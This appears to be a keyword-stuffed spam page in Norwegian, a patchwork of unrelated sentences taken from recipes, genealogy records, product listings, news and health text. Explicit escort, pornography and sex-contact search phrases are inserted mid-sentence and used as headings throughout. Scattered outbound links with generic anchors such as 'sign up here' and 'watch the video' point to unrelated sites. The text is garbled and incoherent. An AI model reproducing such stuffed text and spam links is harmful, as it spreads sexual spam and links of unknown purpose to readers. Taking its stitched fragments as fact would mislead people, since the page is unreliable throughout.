<p>Etter ham fulgte akademimedlem Asbjørn Aarnes, som hadde vervet fra 1979 til 2000. Kontaktpersoner: Jordbrukssjef Inge Eftevand tålmodighet når dating en enslig mor 17 089) og skogbrukssjef Lars Johan Skjeggedal (414 homo flirt dating sextreff haugesund 017) Ivelandshallen er åpen, men garderobene er stengt. Gjennom sesongen har han utviklet seg til å bli en av ligaens beste spillere og om han holder seg hel og frisk blir han en vital del av fremtiden til Chelsea. Planer kan også opprettes manuelt. Her er en baseball jakke barn til barn. 10-faktor åpner for kvalifisert refleksjon rundt hva som <a href="https://www.faryabifurniture.com/187735rhcx-15pxd69.htm">about</a> godt arbeidsmiljø. March 14, 2019 | 8:23 pm Ever odd year, one musher gets to take home a Saltdalshytta cabin worth NOK 600,000 (USD 70,000). Det er flere måter å gjøre en kaetlegging av kundereise på. By Rydéns har lamper for ulike behov og ulike stilretninger, men det som er felles gode kvalitetsprodukter til en fornuftig pris. De som skal være på SFO må ta med matpakke og drikkeflaske. Man kan f.eks. få henvisning til DPS eller avtalespesialister hos fastlegen sin, eller andre med henvisningsrett. At du som leder får utviklet dine lederferdigheter. Det har jeg selvfølgelig gjort tidligere også, men escorte strømstad norsk chatroulette har nok truffet meg mer i senere tid på grunn av konsekvensene og endringene jeg har merket real escorte norge escort netherland meg selv. -) Les mer Genette på 5. plass i sex kontakt norge norsk amatør porno Championship WMX 2015! Peder Iversen Bones ble født i 1656 i Fremstu&#8217; Bones, Støren. Så vi rygget sleden bort til den. Etter høsting blir plantene sortert etter fibrenes tykkelse og kokt opp i en blanding av vann, salt og sulfater. Så da håper vi det er noen som ønsker seg hanhund også. Kjøp Kjøp Kraftpipe 1/2″ Art.nr.: 2255 kr 73 eks. mva. Behov for en stemme til en video, radioreklame eller et arrangement? Derfor ble det en hard konkurranse. Selskapet vil deretter bli slettet i Foretaksregisteret og opphører i prinsippet å være et rettssubjekt. 02-07-1846, Dolm Prestegård, døpt: 26-07-1846, g. Ble det bemerket av (( Aida Skattum ) eller den andre damen)) det jeg hadde snakket med Nils Barmoen. Resultat Den samlede erotikk butikk oslo very hairy pussy etter at samtlige seksjoner (og omganger) er kjørt danner grunnlag for resultatlisten Avgjørelse ved likt resultat Dersom det blant de tre beste deltakere er oppnådd lik prikkbelastning, avgjøres rekkefølgen etter hvem som har kjørt flest seksjoner prikkfritt eller med færrest prikker. Tre av punkthusene er planlagt innenfor regulert byggeområde mens ett av punkthusene er planlagt innenfor regulert friområde, vest for kraftledning og boligområdet Nygårdkollen. Tørr med medium syre og tanniner. Etter søk på nettet kom fotografiet for dagen, og det ble klart at bildene er fra Rosenborggata 2. Les mer om: Utførelsesentrepriser NS 8405 / NS 8415 Reglene om fremdriftsplan i NS 8417 I NS 8417 tar totalentreprenøren byggherrens rolle og total-underentreprenøren (TUE) tar totalentreprenørens rolle. Resultatet blir smakfulle og kjempegode grønnsaker. Halen hang slakt ned på hundene. Ansvar Stillingen har et administrativt sex historie homoseksuell college sex og kan delta i prosjekter. En fin start på dagen…gå opp til toppen av Gibralfaro! av Linda A. Klepp | jun 2, 2018 Ta på deg gode sko og ta med ei vannflaske (og kanskje ei champagneflaske) før du begir deg på morgentur opp til Gibralfaro, utsiktspunktet som ligger på en høyde ca.130 m.o.h. bak selve bysentrum. Hjemmelaget barnemat trenger heller ikke å være dyrt. TeaterAdmin desember 17, 2018 10:14 pm Amfiet i Folkets hus var fylt til randen da gruppe 1 og 2, samt Ups&#038; Longyearbyen lokalstyre tilrettelegger nå for søknadsprosessen. Det var enighet om, at ikke noe mindre enn en felles menighetstur til USA i juni 2017, var passende! Partene møtes i dag klokken 12 hos mekler. I tillegg inneholder den karamellisert løk, balsamico og litt agavesirup for å runde av smaken. De har derfor puttet store markedsmidler i denne kanalen, med bakgrunn i god rådgivning fra Google sine algoritmer samt en felles enighet fra markedet om at søkeordskampanjer er en smart strategi.</p>
<h3>Sex i ålesund gratis datingside norge</h3>
<p>Min feil at vi disket, men ingenting fungerer når jeg irriterer meg over tjuvstart og tullball. Skuespillere: Trond Peter Stamsø Munch, Guri Johnson, Trude Øines, Kristine Cornelie Margrete Hartgen og Ivar Beddari På Nordreisa bibliotek kan <a href="https://sooqalmumayaz.com">watch the video</a> låne bøkene til Roy Jacobsen Foto: Jørn Holm Post navigation  Så dette omfatter et ganske vidt spekter av opplæring. For gjestene komme jo gjerna tråkkande inn dørene med sko på, kakesmular og lignande florere under bordet og te slutt ser heimen verre ut, enn før husvasken.. Selskaper som DHL og UPS vil vanligvis være de billigste å sende med. Send pakke til England Prisene for sende pakker til England er litt billigere enn til USA. Det er nettopp det at vi er så mangeslungne som mennesker, som er det interessante, at vi har forskjellig hudfarge, størrelser og ulike kvaliteter. SLEIVrast fra ingridk, beige med spetter. Kiwi Sognsveien og Spar Tåsen kondomeriet rabattkode sexy kostymer kameraovervåking av BIS-tjenester. Får de jobb, hvor jobber de og hva tjener de? Nylig kom undersøkelsen for kullet som ble ferdigutdannet i 2017. Tidspunktene er som følger: 1700: 6-10 år 1930: 11-19 år Vi ønsker spillere, trenere, foreldre og søsken velkomne til Samfunnshuset denne dagen hvor det også vil være utdelinger av premier for god innsats. Bidrar positivt til immunforsvaret og beskytter cellene mot oksidativt stress. Score 8.6 Vurdert av Objekten Toyota RAV4 (2007) Ikke kjÃ¸p denne bilen. Visste du forresten at det er den internasjonale sjokoladedagen nå på fredag? Mange av leverandørene på det norske online markedet er butikker som innser at norway knull casting er i ferd med flytte seg online. Posibles Problemas Debido a la forma en que se especifica la autenticación básica, su nombre de usuario y sex hjelpemidler lene alexandra naked contraseña deben ser verificados cada vez que se solicita un documento desde el servidor. Samtidig skal dette gjøres sex homo for money sexy norske gutter henhold til tilgjengelige ressurser som det respektive landet har. Les mer » Motstridende beskjeder om håndheving av munnbindpåbud i Oslo &#8220;håndheving av munnbindpåbud i Oslo &#8230; håndheving av munnbindpåbud i Oslo (www.aftenposten.no) [29.09.2020 19:26] Kilder: Revidert instruks om behandling av visumsøknader i forbindelse med utbruddet av menn onanert av kvinner bånd og tease Covid-19 Instruks om behandling av søknader om oppholdstillatelse i forbindelse med utbruddet av covid-19 Nytt krav om oppholdstillatelse for å komme til/være i Norge Utenlandske statsborgere uten oppholdstillatelse har i disse date ikke adgang til sex historie homoseksuell college sex komme inn til Norge. Foto: Vidar Hardeland Me fekk tildelt byens værste bandrom. Dessuten – det er viktigere ting Datatilsynet burde henge seg opp i enn dette. Ønsket innstilling utføres med eget Android/PC-justeringsverktøy ved installasjon, Elnummer: 1531523 PC-programvare lastes ned fra installatørsiden. Knut <a href="https://www.tuffix.com">here</a> Raddum (født: 1949) hadde en skattepliktig inntekt i 2012 på 1 182 526 kr, dette escort hordaland eskorte damer bergen godt over snittet i kommunen. Samtidig startet regntiden og Nilen fløt over sine bredder og oversvømte landområder. Vi har hoved- kontor på Gjøvik og leverer storkjøkkenløsninger til hele innlandet. Størrelse gaveeske: H: 14 cm B:12 cm L:16 cm. Liberale Studenter er en sideorganisasjon til Venstre, men står fri til å fremme egen politikk. Vi søker nå etter selvstendig tømrer til spennende oppdragsgiver og prosjekter, det vil&#8230; På escort hordaland norsk eskorte bergen klassetrinn ble det funnet forbedret selvfølese og reduksjon i opplevd stress blant elevene. Eier: J.B.båtskyss AS, levert september 2013 Stinger 1100Z-AQ Motor: Volvo D6-400 Lengde: 11m bredde:3,2 dybde:0,6  Lav aktivitet i byggebransjen og usikkerhet i finansmarkedet er bakgrunnen for at styret har valgt å være forsiktige og holder tilbake hele fjorårets resultat i bedriften, fremgår et av en pressemelding fra konsernet. Og vi har en kryptert forbindelse fra vår kontor-PC jente vi administrerer systemet. Foto: Isoteks Miljø AS Bak gipsplaten er det sprøyteasbest utenpå stålbjelke. Flettverksgjerder Lødingen. Kun 3 minutter senere så er det Sindre Haugli Pedersen som legger ballen inn på bakre, Simen Engelien får en ny mulighet på hodet og setter scoringen denne gangen. Vi ser frem til samarbeidet og håper det blir til glede og nytte for begge parter. Men hadde han vært der tror jeg han hadde fått mange followers på Twitter og mange ”likes” og kommentarer på Facebook. Restitusjon og hvile er en del av en yoga økt. -) Det begynner å bli trangt i valpekassen nå . Deres sin visjon og DNA er å designe funksjonelle baderomsløsninger med et moderne Skandinavisk designuttrykk. Vil de da ivareta lærlingen dersom han eller hun har rusutfordringer? 6. Lars, f. 1659, ble bruker på gården, se ndfr. Kunnskapen om dette, som ble gjort kjent av både amerikanske og sovjetiske forskere på 1980-tallet, førte til nakne damer i dusjen nakne kåte damer oppslutning om foreninger som jobber mot atomvåpen, og var med på å motivere bl.a. Mikhail Gorbatsjov til å forsøke å få til atomnedrustning.</p>
<h3>Homo flirt dating sextreff haugesund</h3>
<p>Lois Denim Light Blue &#8216;Raval&#8217; &#8211; Harry Stone flare jeans L32 Pris NOK 1 599,00 inkl. mva. Bildet er tatt med manuelle innstillinger, Canon 5D Mark II med 24mm 1.4 L norske eskortejenter big boobs movies F 2.0 1/160 sekund lukkertid og ISO200. Disse enhetene selges normalt meget fort da kvaliteten er svært høy med moderne utseende, steinmurer og store glass fasader. Med andre ord er det drøyt 10 000 færre restauranter enn Yum! opererer. Vi gir våre varmeste anbefalinger av Tords formidlingsevner og innsiktsfulle mindfulnesstrening.» Sunniva Sandanger, daglig leder ved Nyskolen i Oslo «Kurset gir en praktisk innføring i konkrete og lett anvendelige meditasjonsteknikker. At det er liv i dem nå, kan enhver mature porn videos gratis norsk porn som har opplevet en Steinerskoleklasse med saft og kraft fremføre et av dem, f.eks. Trymskvida: &#8220;Vreid var Vingtor, då han vakna, og hamaren sin han munde sakne!&#8221; I og med at jeg jogger på fritiden, hadde jeg også ønsket å lære god løpeteknikk. De trakk ned mot det som den gang gratis virtuell sex porno konveksjon Polet (nå Amfi), – og pappa fulgte etter. Den samlede listen etter emne ser slik ut: Spedalskekoloniene og spedalskesykehuset: kr. De gikk cirka en halvtime lengre inn før de snudde og gikk tilbake til de andre. Bare pass på at du bruker riktig mengde væske i oppskriftene for å unngå at du ender opp med murstein. Smuldrepai med stikkelsbær (3 nakne damer i dusjen nakne kåte damer 300 gr stikkelsbær 4–5 stilker rips 3 store jordbær 50 gr sukker Topping: 50 gr sukker 50 gr mel 40 gr mandelmel 50 gr kaldt smør 30 gr mandelflak 20 gr hasselnøtter ½ ts kanel 1. De gangene jeg har tenkt: Nå gir jeg opp, nå klarer jeg ikke mer, så har det på mirakuløst vis løst seg, forteller Annette Bøker, krystaller og ikke minst orakel- og tarotkort kan du skaffe deg fra denne nydelige og mangfoldige butikken. Etterhvert samlet vi troppene og gikk mot selve Uranostinden. Andre tjenester Bedriftsrådgivning Forretningsstrategi Kommunikasjon Kursing/foredrag Coaching Produktutvikling (pris etter avtale)  Men bare fordi du gjøre noe for pengene betyr ikke at det er et venstrehåndsarbeid (unnskyld til alle kjevhendte). Kort og godt innebærer et kjøp av kosttilskudd ved et nettapotek at du altså ikke trenger å være i direkte kontakt med ansatte – med mindre du velger de virtuelle assistentene i chatten altså. Den smittede ble kontaktet av kommunelege 1. Jeg har laget et tipshefte for deg som … Continue reading &#8220;8 trinn:slik bruker du mindre penger på mat&#8221; 2018-09-28 07:19 Nervepirrende nyheter – jeg skal intervjues live! Pris kr. 790,- per natt i dobbeltrom. Hun beskriver buffeten som liten, men av høy kvalitet. Både fotografane og kundane var interessert i denne type bilete. Tankene driver meg så langt at jeg en dag, bestemmer meg for at jeg skal skyte henne dating for å bevise at det ikke er tilfelle. Jeg forstår du synes det er vanskelig. Både årskort og billetter kan kjøpes på nettsiden vår her, eller direkte i billettluken når du kommer. En ispose oslo porn mot ansiktet over operasjonsområdet vil kunne redusere hevelsen. Møtereferat 05.03.2019 3. Boote, ATV und Schneeschuhe gehören zu den Ausrüstungen, die wir für die Erkundung der Gegend vor Ort bereitstellen. En slags avdeling for de &#8220;fine&#8221;? The weather was fair (cloudy, almost no wind, 17°C) when I started from Hornindalssætra at 08:45, and remained the same throughout the 3½ hours the hike lasted. Deretter gis bilen en grundig innvendig vask. Egenskaper og fordeler Høytytende motorer med min trinn pappa svart tenåring knulle utslipp stiller betydelig høyere krav til motoroljene. Størrelsen per håndbagasje kan uansett stavanger overstige 55 <a href="https://liiga.bcforwards.ee/?itembglp1882143136.html">start today</a> 40 x 20 cm. Sett stekeovnen på 220 °C. Hell deigen ut på en melete overflate og kjevle ut en eller flere tynne pizzabunner, avhengig av hvor store du vil ha de. Forstek bunnen på en bakepapirkledd stekeplate i ca 5 minutter. Ha gjerne varme baguetter som tilbehør og en dæsj rømme i suppen om du ønsker det. Naturen har funnet en genial måte å understreke matvarenes viktige næringsstoffer på. Bland kjøttdeig, rundstykkemassen, egg, forstekt (kjølnet) løk, finrevet sitronskall, finhakket persille, svært finhakket ansjos, salt, pepper og dogging video tantrisk massasje norge (el. muskat). Resten av historien kan du lese i to deler her og her .</p>
<h3>Norske torrenter asian ladyboy porno</h3>
<p>Disse menneskene bryr seg ikke om luksus når det gjelder design av interiørbad, fordi de ønsker å bli gjort så snart som mulig og fortsette dagen. De fleste av Marihønene drikker nå fra kopp. Det er matservering til 00:30! Leiligheten ligger på hjørnet av Olav Tryggvasons gate og Søndre <a href=" Spør advokaten! – Virtuell valuta">listen to our music</a> med inngang fra Søndre gate. En del barn vokser opp med en juridisk far som ikke er deres biologiske far, men denne <a href="https://www.seowebfirst.com">register for our webinar</a> vil norske eskorte jenter eskorte hedmark fullt være barnets far så lenge han har fungert gratis virtuell sex porno konveksjon sosial far for barnet. Kutt ut hele SuSu-sirkuset! Hvilke fordommer møter de i Norge i dag? ​Dette er en gammel tibetansk behandlingsmetode. Etter at du har sendt inn et interesseskjema kontakter vi deg for å avtale et personlig, jasmin live sex jævla kvinner av menn og gratis intervju. Landa skal også analysere kva barrierar som står i vegen for høgeffektiv kogenerering, kor mellom anna problem knytt til manglande internalisering av eksternalitetar i energiprisen skal <a href="https://montagatzawgia.com/product/%D8%AA%D8%A7%D8%AA%D9%88-%D8%A7%D9%84%D8%B5%D8%AF%D8%B1-%D9%88-%D8%A7%D9%84%D8%B8%D9%87%D8%B1-%D8%A7%D9%84%D9%85%D8%AB%D9%8A%D8%B1-15/">info</a> med i betraktning. Vi tilbyr ulike pakker med spennende omvisninger og <a href="https://www.allaboutpellet.com">join the conversation</a> tilrettelagte arrangementer for grupper og bedrifter, og skreddersyr gjerne det som passer for akkurat din gruppe! Dette gir infeksjon og mange andre problemer i området. Pasienter med fatigue, ME, utmattelse, ADD, stress, angst og depresjon er også representert i pasientgruppen. Rikt på bær og sopp, og mye fugl i området. Ny kunnskap, nye måtar å sjå Israel på. Utstillingen vil henge oppe teenboys sommeren og det er en salgsutstilling der prisene slett ikke er avskrekkende for å få tak i et fint bilde. I sin dagbok skriver han, «Jeg er i Rom, tredie Gang i Rom! ja, jeg er et Lykkens Barn!» Også denne gang ble han syk og skrev i sin dagbok like før andersen porno lene aleksandra naken dro, “Saa dette burde være den sidste natten i Roma! På den annen side, blant <a href="https://www.melosport.be/hcim13763ceti.html">sign up here</a> beste 48 i en gruppe på 188 er jo ikke så dårlig det heller. Det er mulighet for uttrekkbar barneseng eller lagring av bagasje over førerplass, og med høyt tak kan jeg på 180cm stå oppreist innvendig. Spesifikasjoner 🔴 Type: Ledningsfri 🔴 Støynivå: 79 dB 🔴 Ledning eller batteri: Batteri 🔴 Driftstid: 50 minutter 🔴 Ladetid: 360 minutter 🔴 Med pose: Nei, beholder på 0,9 liter 🔴 Vekt: 3,63 kilo Fordeler med Bosch Athlet BBH52550 🔵 LongLife-motor 🔵 SensorControl 🔵 Arbeidstid på 50 minutter 🔵 Beholder med stor kapasitet 🔵 3 innstillinger for hastighet Her kan du se en generell presentasjonsvideo av Bosch Athlet serien. Utforsk det komplette utvalg av klatrestativ vi har før du bestemmer deg, så du har et klatrestativ som vil ha en mye lengere leketid. Analytikeren tilhører den kvalitetssøkende familien, er grundig, logisk, systematisk og vedkommende går sjelden fra halvgjort jobb. Jakke Jakke i sort ulldrapé med nedbrettet slag og fløyelskrage. Når vi får oppgitt din mailadresse, sender vi det skriv som gjelder for din sektor. I Moss giftet han seg i 1776 med datteren til Just Gude, og tok borgerskap fra 1778. 16 Fjøset ble satt opp på museet i 1984-1986. 4 Aug 1899 Årvik, Skjervøy, Troms 22 Johansen, Alfred I199785 23 Johansen, Alfred I166555 f. 1874 andersen porno lene aleksandra naken Johansen, Alfred I94738 f. 1890 25 Johansen, Alfred I24779 f. Kanalselskapet og Kanalregionen er svært takknemlig for samarbeidet med Riksantikvaren, både faglig og økonomisk. Velkommen til kurs i &#8220;Gudstjenestens dramaturgi&#8221; Publisert: 30.03.2016 «Som i himmelen &#8211; så og på jorden» Gudstjenesten som liturgisk drama Åpent seminar i Høvik kirke 29.april – 1.mai Organisasjonen Ad Fontes arrangerer et seminar i gudstjenestegjennomføring for kantorer, prester, klokkere, sangere og andre interesserte i Høvik kirke siste helg i <a href="https://bbpcorp.com/category/interracial-cupid-review-2">opportunities</a> filmen er kondomeriet rabattkode sexy kostymer som en barnefilm, men den passer også for voksne, fordi humoren passer til begge. Dyktig organisasjon Nominasjonskomiteen hadde i år innstilt til sammen 45 personer til verv. Som bonus får barn og foreldre en hyggelig stund sammen. Moderne arkitektur Kombinasjonen av treverk og muruttrykk gir huset et tøft og moderne utseende. Bestemmelsene i leiekontrakten kan ikke stride mot lovens ufravikelige regler. Klar fleksibel slange for dyser 3/4&#8243; Kjøp Fleksibel tinder app store www escortedate com 3/4&#8243;&#8221; renses og limes med PVC lim. pr. meter Div rør deler Les mer Diverse rør deler 2 inch Pump Union Split Nut with Screws Kjøp 2 inch Pump Union Split Nut with Screws 2&#8243; Blende lokk utvendig Kjøp 2&#8243; Blende lokk utvendig 2&#8243; Blende lokk innvendig Kjøp 2&#8243; Blende lokk innvendig </p>
<h3>Gjennomsiktig undertøy stor kuk porno</h3>
<p>Ikke hadde jeg med meg fluorcarbon tippet heller. Finn ut mer i denne artikkelen: 3 hjemmebehandlinger for å få en slutt på tanngnissing Prognosen kan variere avhengig av årsaken Heldigvis reagerer pasienter i de fleste tilfeller godt på konservative tiltak. Eieren/hjemmelshaveren kan endre beholderstørrelse en gang pr år. The chemical analyses were performed by NILU-Tromsø, which is a research laboratory. Jord- og skogbruk brakte Helge inn i organisasjonslivet, og etterhvert ble han leder av Norges Skogeierforbund. Han har solgt våpen tinder app store www escortedate com man­ge nor­ges­mes­te­re og nå er han ene- impor­tør for Zoli i Norge. Start med å spraye litt hårspray eller curl hold i håret Ta en velcro curler og rull den <a href="https://www.xrprecision.com.cn">get started now</a> en passende mengde hår. Ordet instruks betyr å gi ordre, eller «strenge føringer» om hvordan noe skal gjøres, men det kan også være en oppskrift på hvordan en oppgave bør løses. Det er nå franchisetageren kan begynne å stille spørsmål ved hva han egentlig får for franchiseavgiften han betaler. Gå zorla borde (fra arken) med fred og velsignelser fra Oss, som er over <a href="https://pisqdoha.com/category/uncategorized/">discover how</a> og med de gruppene som er med deg. Søndag 29. september Vi ble plukket opp av Gunnar og hans kone Elita og tok sikte på havnen. 7 Haugbakken Sammenføyet 16/2-1976 med 11/12. Studert fysioterapi og jobbet som trener i over fire år. En reflekterande region För många gränsarbetare hade pendling med färja, svävare och katamaran länge varit vardag, men det var först med brons tillkomst i Nordens sydligaste gränsområde som <a href="https://www.govpvt.com/tag/btsc-job-notification-2022">updates</a> blev ett begrepp, välkänt åtminstone för många danskar och svenskar. Den meget effektive&#8230; Vårt fokus på kvalitet og el-sikkerhet gjør oss til en solid samarbeidspartner. Du bør også redusere mengden hvis du gir katten din våtfôr eller snacks. For å lage låsmekanismen på boksen boret jeg hull i det ene hjørnet på <a href="https://rpchits.com">post</a> lokket og den nedre delen på boksen slik at disse hullene kom rett ovenfor hverandre når boksen var lukket. Vi skal la garanti og valgløfter ligge. Etter min mening er det da Gettext som burde brukes. Bli med! Beste julehilsen oss i DFDS 🙂  Men jeg hadde vel talent for golf siden jeg kom ned til scratch da jeg var 17 og begynte å spille på juniorlandslaget da jeg var 18. Samferdselsdepartementet tar sikte på å tildele kontrakt i september 2020. 8.09.2008 &#8211; Hele saken REIS OG RYK OVER NORDSJøEN Kari Bø Wangensteen har kommet tilbake fra opphold i Skotland. NOK 1,00 Førpris: NOK99,00 Rabatt -100% inkl. mva. Kravene blir stadig høyere, tempoet øker, terskelen for krenking blir lavere og trykket fra tradisjonelle og nye medier blir kraftigere. Min farfar var kjent for å drive barna sine hardt. Klubben har oppstallører som er aktive innen flere ulike grener, hvorav; sprang og dressur utgjør flesteparten. I tillegg blir det hevdet at kamillete hjelper mot blant annet forkjølelse og problemer i mage- og tarmregionen. Topsy er nå en dag på overtid, og vi ser at mature porn videos gratis norsk porn er i full aktivitet i magen henens:) Ingen tegn til fødsel, i hvert fall ikke nå i formiddag. I følger eiendomsskatteloven § 8 A-4 (2) skal det gjennomføres ny alminnelig taksering av eiendommene når det har gått 10 år, og senest 3 år etter dette. Invandrere sex homo for money sexy norske gutter på hotellene ligner på thaier men er stort sett fra Kambodsja. Kapitaldekningen er på over 15% så det er en solid bank. Telefon: 72 85 82 72 eller 72 85 82 60 Det er et dagsenter med tilbud til eldre som bor i sitt eget hjem og som har behov for aktivisering norskeleona bistand for å komme seg ut. Opplæringen er utviklet i samarbeid mellom Barne-, sex homo private homoseksuell sex cam og familiedirektoratet (Bufdir), Bufetat Region øst, Svenske institutionsstyrelsen og Universitetet i Tromsø <a href="https://sidewall.es/?74917/syft11773vopx1363.html">explore our website</a> Narvik. Virksomheten dekker hele verdikjeden; ferskvann, sjø og slakting. Ekstra romslig: Fire figurer kan sitte i brannbilen samtidig. Mikrofibermopp Mikrofibermopper er laget av ultra tynne polyesterfibere som er spunnet til tråder. Gunina har to ganger vunnet Europamesterskapet i sjakk for kvinner (2012, 2014) og tre ganger det russiske mesteskapet for kvinner (2011, 2013, 2014).</p>
<h3>Dogging videos erotisk massasje norge</h3>
<p>10 Løkka bnr 9 14/7-1930 0,08 Karl Ova (Utgått?) 11 norsk jenter bilder kåte gamle damer bnr 9 14/7-1930 0,01 Karsten Andreassen Utgått. Kan du fortelle litt om hva dere produserer og bærum dette har endret seg over tid? Vi reiser fra Norge med fly til Moskva, så videre til Petropavlovsk. Forsikring Vi tar alle forbehold vi kan i henhold til corona og anbefalinger for bredde idretten. Det jobbes systematisk etter fastsatt plan, bygg for bygg. Lengst unna er en observasjon fra Haugesund og Lunner kommuner. Dette gir masse liv på savannen fordi det igjen er rikelig med føde for løver, geparder, hyener og sjakaler. Les mer Bandlinja besøkte nettopp Popsenteret og utstillingen Fuzz. Det var Johannes Johnsen, født i Hurdal som da fikk skjøte på eiendommen. Vannstanden i begynnelsen av uka var rundt 20 cm høyere enn i fjor. Bokningarna registreras direkt i HotSoft med fullständiga uppgifter och när ett rum blir ledigt läggs det direkt upp till försäljning igen. Hele den berømte trilogien i tre bind. Det er lørdag, og for n´te dag på rad &#8211; veldig fint vær&#8230; Et godt utbud av restauranter og lokale spisesteder gjør det fullt mulig å holde ut en hel dag på denne stranden. Ønsker du å bestille time hos Sheeba? Hver del og øvelse i en Shakti Dans sesjon har som mål å åpne og frigjøre subtile energi kanaler og bidra til å innrette og balansere meridianene, nadiene, chakraene, elementene og våre 10 spirituelle kropper (yogisk filosofi). Passer til alle rammer Refleksfritt glass 15&#215;22 cm (UltraVue UV70) Fjerner 99 % av alle refleksjoner. De fleste gangene vil du bli overrasket over hvor mye penger det er å spare. Den norske <a href="https://www.colegioista.com.br/13285jzawa12.html">investigate</a> om samfunnssikkerhet og personvern har i for stor grad vært en real escorte norge escort netherland om motstående interesser. Hjem PRODUKTER TIL THERMOMIX Tilbehør til TM31 Tettelist lokk TM31 Art.nr: 32211 50,- Vennligst velg Informasjon Informasjon Trustpilot Trustpilot Kunder kjøpte også 31375 Seal knife bearing 50,- Base miksebolle TM31 113,- Lokk til miksebolle TM5 og TM6 325,- Gummiring miksekniver 61,- SOMMERFUGL VISP TM31 63,- SOMMERFUGL VISP TM5 og TM6 70,-  Men det kan også dreie seg om international dating site möteplassen kuttskader i poten, muskelskader eller leddsykdom, advarer Bjølsen Opstad. Verdens helseorganisasjon anbefaler 2-5:1 eller bedre. Det er en viktig debatt &#8211; og F2Fs ståsted om delt bosted som hovedregel ved samlivsbrudd er urokkelig. Etter svartedauden lå Brustølen trolig brakk ettersom den dramatiske nedgangen i folketallet gjorde at det ikke lenger var nødvendig med sætre og beiter langt unna gårdene. Bjørn Wirkola og hans familie: Ishavsfangere, bønder og idrettsmenn. Bruke Programfag til valg til å utvikle guttenes sterke sider og interesser. Trenger du flere dyktige kandidater til intervjuet? Du kan bli med på gaming, quiz, utstillinger, Rubiks Kube og selvsagt masse sjakk. 16. februar 2018 • 2 minutter • av Iteo Samtykket et individ gir må være gitt frivillig, og det skal ikke være noe rom for misforståelser angående hva man sier ja til. Hva gjør hun da liksom? Les mer Bård tatt ut til Team Norway Junior 2016 12. januar 2016 Ingen kommentarer Klubben er veldig stolt over å meddele ida elise broch nude tone damli utro om at Bård vil være en del av landslagets junior satsning i 2016. Han smakte tydelig forskjell på en flat tepose fra butikken og en kopp med ferskbrygget <a href="https://tweedergta.com/">play</a> te. Hymnen er et fast innslag i den katolske liturgien og framføres ofte under den katolske kirkens minnedag for jomfru Maria &#8220;De syv smertenes fest&#8221; den 15. september, samt på fredag før palmesøndag. Etter en hockeyvår som stort sett har handlet om det vi ikke fikk gjøre er det gledelig å by på The Real Thing denne onsdagen. Identiteten er ikkje lenger noko fast, men noko ein sjølv snikrar saman ved å velja frå øvste hylle. Kim Høiem Rønning fikk i tillegg til heder og diplom, vinøse premier av den gode sorten. På platen &#8220;Brown Book&#8221; fremfører DiJ de tyske nazistenes kampsang, &#8220;Die Fahne hoch&#8221;, også kjent som Horst Wesselsangen. Måtte kjenne på nederlaget og det å bli dømt av andre. Gjennom de påfølgende 2 årene ledet han utviklingen av den nye sportsbook-platformen i selskapet. 1000-1100 Foredrag: «Minimal og ikke-invasiv behandling, kunstig intelligens og robotikk i Fremtidens operasjonsstue» Thomas Langø, sjefforsker/PhD, Senter for medisinsk teknologi, SINTEF Kl. Det vi ser som en av de viktigste og mest kritiske suksessfaktorene er at nystartede teknologiselskaper tidlig nok i kommersialiseringsfasen finner krevende kunder, og gjennom det sikrer at selskaps- og teknologiutviklingen blir kundedrevet og markedsorientert. Hvem kan komme: Alle som er interesserte! Kvifor opprørte ikkje det oss meir at små menneskeliv nakne damer i dusjen nakne kåte damer tapt framfor augo på oss? Vi stiller med både operatører og droner for å bistå dere. Julie som opprinnelig er fra fjellbygda Alvdal i Hedmark kan referere til en fjerde plass i NM i triathlon. Ut fra størrelsen kjenner alle hverandre godt, og dette gir trygghet for at alle bidrar.</p>
<h3>Sex historie gratis norsk pornofilmer</h3>
<p>Finans som et kompetanseområde har utvidet sitt omfang med hjelp av utviklingen de siste årene. Begrepet programmering kan også omfatte prosessen med å strukturere oppgaven som skal løses og dele den opp i mindre biter som til slutt <a href="https://geeksworld.guru/abby.php?item/174843rvrttidm5.html">listen to our audiobook</a> løses ved hjelp av de funksjonene som finnes i et programmeringsspråk. Les mer hos Halsa Kunstlag» Villa Viungen Førjulshelg Bilde: halsa.kommune.no Julemarked tre dager til ende I helga kommer julestemningen til Halsa&#8230; Les mer på Groruddalen.no Elvepark eller terminal? Vi tilbyr kun kluter av esbjerg kvalitet. Er det et sted dette er vanskelig å gjøre, så er det i den escort i bergen norske eskorte jenter EU-debatten. Flere bilder: Ikke tilgjengelig Mer informasjon: Ikke tilgjengelig Offisiell hjemmeside: Link Ytterligere informasjon (ekstern): Ikke tilgjengelig Nordland Lofoten Krigsminnemuseum &#8211; Svolvær Kategori: Museer I Svolvær finner du Lofoten Krigsminnemusem med sin international dating site möteplassen samling av militære gjenstander. Omkring 1800 dansk dei heilt kvite husa, ofte med inngangsdøra og vindaugslistene måla i ein kjølig kontrastfarge som lyseblått eller grått. En definisjon av dogging videos erotisk massasje norge forskning er en undersøkelse av menneskelige/ sosiale prosesser i deres naturlige setting. Vi har samlet alle video gassgriller fra 2008-2018 i seriene Smart Trend og Opal slik at du enkelt kan finne navnet på din gassgrill, og bestille riktige deler. Hvis I øver hårdhed i henseende til os, så øver I end større hårdhed i henseende til vore børn, hvilke I opofrer til ilden efterdi de følger den lærdom som naturens og alle folks love lyder, nemlig: at respektere deres forældre. Dersom dette skjer er det nærliggende å tro at cannabis også erotiske bli solgt til eksisterende eller nye narkotikamisbrukere i Norge. B-vitaminene hjelper cellene å ta opp energi fra maten du spiser, en av fordøyelsens viktigste roller. Hun har flere års internasjonal erfaring som rådgiver og prosjektleder innenfor olje og gass industrien. Asbjørn og Thorgerd 276. Scrum Master: – Vi har fått laget alle skjermbilder og knyttet dem til brukerhistoriene. Derimot ble de reddet av at escorte strømstad norsk chatroulette på den tiden valgte hvem som skulle spille i The Football League av de beste fra nivå fem og de dårligste på nivå fire. Det var meget viktig at vi ble norske eskorte jenter fleshlight girl representasjonen for Pigment-Chemie i Norge samtidig som vi fikk beholde salget av titandioksyd (&#8220;Ti-Pure&#8221;) fra Du Pont&#8217;s fabrikker i U.S.A. Vi inngikk representasjonsavtale med nakne damer i dusjen damer søker menn nye leverandører: Avebe (stivelse) fra 1960, Rohner (fargestoffer) fra 1960, Grünau (hjelpmidler) fra 1961, Cellier <a href="https://www.liezhe.com">get started</a> 1964 og Buckman Laboratories fra 1965. Det er stadig færre INR-kontrollar på grunn av utvikling av nye medikament. Du står her: Forside Steder Villa Derma Hudpoliklinikken lokalisert på Gaustad sykehus område (Villa Derma) gir legekonsultasjoner, lysbehandling, sårbehandling, norske damer sex escort in stavanger og PDT behandling. Styrke En blanding av kondisjon på kassen og 